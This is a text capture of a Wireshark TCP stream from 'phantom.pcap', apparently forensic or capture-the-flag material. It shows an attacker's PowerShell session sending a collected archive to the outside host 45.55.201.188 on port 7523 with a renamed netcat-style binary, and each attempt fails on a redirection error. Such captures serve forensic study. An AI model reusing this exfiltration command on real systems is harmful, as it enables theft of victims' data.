 Wireshark · Отслеживание потока TCP (tcp.stream eq 297) · phantom.pcap
    Directory: C:\Users\garry\Downloads
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         10/6/2024   4:03 PM                techno_global_research_industries
d-----         10/6/2024   4:26 PM                update
-a----         10/6/2024  10:58 AM            533 customers.csv
-a----         9/30/2024   6:38 PM         207496 DumpIt.exe
-a----         10/6/2024   4:26 PM         154983 update.zip
-a----         10/1/2024   9:15 AM         527640 winpmem_mini_x64_rc2.exe
PS C:\Users\garry>
945f.exe 45.55.201.188 7523 < collection.zip
945f.exe 45.55.201.188 7523 < collection.zip
At line:1 char:29
+ 945f.exe 45.55.201.188 7523 < collection.zip
+                             ~
The '<' operator is reserved for future use.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : RedirectionNotSupported
PS C:\Users\garry>
.\945f.exe 45.55.201.188 7523 < collection.zip
.\945f.exe 45.55.201.188 7523 < collection.zip
At line:1 char:31
+ .\945f.exe 45.55.201.188 7523 < collection.zip
+                               ~
The '<' operator is reserved for future use.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : RedirectionNotSupported
PS C:\Users\garry>
cd Documents
cd Documents
PS C:\Users\garry\Documents>
..\945f.exe 45.55.201.188 < ..\collection.zip
..\945f.exe 45.55.201.188 < ..\collection.zip
At line:1 char:27
+ ..\945f.exe 45.55.201.188 < ..\collection.zip
+                           ~
The '<' operator is reserved for future use.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : RedirectionNotSupported
PS C:\Users\garry\Documents>
exit
exit
Пакет 15082. 63 клиентских пакета,20 серверных пакетов, 40 поворотов. Щёлкните для выбора.
Весь диалог (9786 bytes) Показать как ASCII Нет дельты времени Поток 297
Найти: С учетом регистра Найти далее
Фильтровать этот поток Печать Сохранить как... Назад Закрыть Справка